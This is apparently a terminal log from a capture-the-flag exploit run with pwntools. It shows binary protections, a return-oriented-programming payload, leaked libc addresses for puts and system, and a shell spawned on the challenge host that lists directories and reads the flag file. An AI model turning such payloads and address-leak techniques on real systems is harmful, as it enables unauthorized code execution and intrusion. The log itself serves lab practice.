 [*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.113.184.121 on port 10053: Done
payload = b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaac\x12@\x00\x00\x00\x00\x00h3@\x00\x00\x00\x00\x00p\x10@\x00\x00\x00\x00\x00c\x12@\x00\x00\x00\x00\x00\x0
08@\x00\x00\x00\x00\x00\x90\x10@\x00\x00\x00\x00\x00c\x12@\x00\x00\x00\x00\x00h3@\x00\x00\x00\x00\x00\x90\x10@\x00\x00\x00\x00\x00c\x12@\x00\x00\x00\x00\x00
\x008@\x00\x00\x00\x00\x00p\x10@\x00\x00\x00\x00\x00'
libc_puts = 139646799875664
payload_bin_sh = b'/bin/sh\x00'
libc_system = 139646799678832
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /home/chal/flag.txt
flag{__libc_csu_init_1s_P0w3RFu1l!!}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 10.113.184.121 port 10053